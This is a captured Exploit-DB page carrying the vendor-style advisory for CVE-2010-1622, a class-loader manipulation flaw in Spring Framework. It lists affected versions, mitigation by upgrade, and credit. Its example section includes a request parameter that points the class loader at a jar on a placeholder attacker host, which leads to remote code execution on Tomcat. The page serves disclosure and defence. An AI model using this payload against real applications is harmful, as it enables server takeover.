 Secure https://www.exploit-db.com/exploits/13918/
EXPLOIT
DATABASE
Home Exploits Shellcode Papers Google Hacking Database Submit
Spring Framework - Arbitrary code Execution
EDB-ID: 13918 Author: Meder Kydyraliev Published: 2010-06-18
CVE: CVE-2010-1622 Type: Webapps Platform: Multiple
E-DB Verified: Exploit: Download / View Raw Vulnerable App: N/A
« Previous Exploit
1 CVE-2010-1622: Spring Framework execution of arbitrary code
2
3 Severity: Critical
4
5 Vendor:
6 SpringSource, a division of VMware
7
8 Versions Affected:
9 3.0.0 to 3.0.2
10 2.5.0 to 2.5.6.SEC01 (community releases)
11 2.5.0 to 2.5.7 (subscription customers)
12
13 Earlier versions may also be affected
14
15 Description:
16 The Spring Framework provides a mechanism to use client provided data to update the properties of an object. This
mechanism allows an attacker to modify the properties of the class loader used to load the object (via
17 'class.classloader'). This can lead to arbitrary command execution since, for example, an attacker can modify the URLs
used by the class loader to point to locations controlled by the attacker.
18
Example:
19 This example is based on a Spring application running on Apache Tomcat.
20 1. Attacker creates attack.jar and makes it available via an HTTP URL. This jar has to contain following:
21 - META-INF/spring-form.tld - defining spring form tags and specifying that they are implemented as tag files and not
22 classes;
23 - tag files in META-INF/tags/ containing tag definition (arbitrary Java code).
24 2. Attacker then submits HTTP request to a form controller with the following HTTP parameter:
class.classLoader.URLs[0]=jar:http://attacker/attack.jar!/ At this point the zeroth element of the WebappClassLoader's
25 repositoryURLs property will be overwritten with attacker's URL.
26
27 3. Later on, org.apache.jasper.compiler.TldLocationsCache.scanJars() will use WebappClassLoader's URLs to resolve tag
28 libraries and all tag files specified in TLD will be resolved against attacker-controller jar (HTTP retrieval of the
29 jar file is performed by the URL class).
30 Mitigation:
31 All users may mitigate this issue by upgrading to 3.0.3
32 Community users of 2.5.x and earlier may also mitigate this issue by upgrading 2.5.6.SEC02
Subscription users of 2.5.x and earlier may also mitigate this issue by upgrading 2.5.6.SEC02 or 2.5.7.SR01
33
Credit:
34 The issue was discovered by Meder Kydyraliev, Google Security Team
35
36 References:
37 [1] http://www.springsource.com/security/spring-framework